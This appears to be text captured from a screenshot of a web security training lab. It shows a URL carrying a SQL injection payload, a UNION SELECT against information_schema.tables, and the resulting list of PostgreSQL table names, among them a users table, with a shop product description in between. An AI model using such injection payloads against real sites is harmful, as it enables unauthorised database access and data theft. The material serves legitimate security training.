 0a2d00c70362f2e180fd716d00010048.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20table_name,%20NULL%20FROM%20information_schema.tables--
pg_user_mappings
pg_statio_all_tables
pg_stat_progress_vacuum
pg_statio_sys_sequences
pg_inherits
pg_stat_xact_all_tables
column_options
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
foreign_servers
sql_features
pg_stat_wal_receiver
pg_pltemplate
constraint_table_usage
pg_ts_parser
parameters
pg_stat_activity
pg_ts_template
element_types
pg_stat_subscription
users_kdzjph
pg_stat_all_tables
pg_locks
pg_seclabel
pg_ts_config
pg_stat_archiver
pg_stat_ssl
role_udt_grants
pg_stat_xact_user_functions
pg_am
domain_udt_usage
column_privileges
pg_policy
pg_timezone_names
domains
pg_amproc
pg_replication_origin
information_schema_catalog_name
pg_ts_dict